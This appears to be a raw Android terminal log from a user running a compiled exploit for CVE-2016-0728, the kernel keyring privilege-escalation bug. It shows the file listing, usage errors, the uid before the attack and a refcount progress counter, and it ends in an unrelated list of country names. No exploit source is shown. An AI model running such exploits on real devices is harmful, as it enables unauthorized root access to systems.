 ty hardening. Please fix.
usage: ./keys <key_name>
1|u0_a63@A0001:/data/local/kali-armhf/home/test $ ./exp aaabbc
WARNING: linker: ./exp has text relocations. This is wasting memory and prevents securi
ty hardening. Please fix.
uid=10063, euid=10063
Increfing...
^C
130|u0_a63@A0001:/data/local/kali-armhf/home/test $ ll
-rw-r--r-- root     root        42384 2016-01-23 18:12 cve_2016_0728
-rw-r--r-- system   system       4346 2016-01-22 15:01 cve_2016_0728.c
-rwxr-xr-x root     root       100604 2016-01-22 16:49 cve_2016_0728_arm
-rwxr-xr-x system   system       6348 2016-01-22 15:01 cve_2016_0728_test
-rw-r--r-- system   system        621 2016-01-22 15:00 cve_2016_0728_test.c
-rwxr-xr-x system   system      42384 2016-01-23 18:12 exp
u0_a63@A0001:/data/local/kali-armhf/home/test $ ./exp
WARNING: linker: ./exp has text relocations. This is wasting memory and prevents securi
ty hardening. Please fix.
usage: ./keys <key_name>
1|u0_a63@A0001:/data/local/kali-armhf/home/test $ ./exp ttestt
WARNING: linker: ./exp has text relocations. This is wasting memory and prevents securi
ty hardening. Please fix.
uid=10063, euid=10063
Increfing...
Progress: 0.007%
ANGOLA
ZAMBIA
MALAWI
COMOROS
MOZAMBIQUE